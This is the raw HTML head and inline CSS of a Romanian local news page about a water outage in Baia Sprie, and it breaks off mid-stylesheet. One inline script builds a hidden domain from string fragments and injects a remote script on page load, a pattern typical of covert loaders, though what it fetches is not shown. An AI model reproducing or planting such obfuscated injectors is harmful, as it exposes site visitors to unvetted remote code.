

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/lucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila/
body_size: 30610
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Lucrări Vital, 23 martie. Mai multe străzi din Baia Sprie rămân fără apă potabilă &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Reprezentanţii Vital anunţă &icirc;ntreruperea furnizării apei potabile joi, 23 martie, &icirc;n intervalul orar 09.00 &ndash; 14.00, &icirc;n Baia Sprie, str. Afinului, str. Magnoliei&#8230;" />
<meta property="article:published_time" content="2023-03-23" />
<meta property="article:modified_time" content="2023-03-23" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/utile/","name":"Utile"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Lucr\u0103ri Vital, 23 martie. Mai multe str\u0103zi din Baia Sprie r\u0103m\u00e2n f\u0103r\u0103 ap\u0103 potabil\u0103"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.21ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Lucrări Vital, 23 martie. Mai multe străzi din Baia Sprie rămân fără apă potabilă" href="https://www.emaramures.ro/lucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form 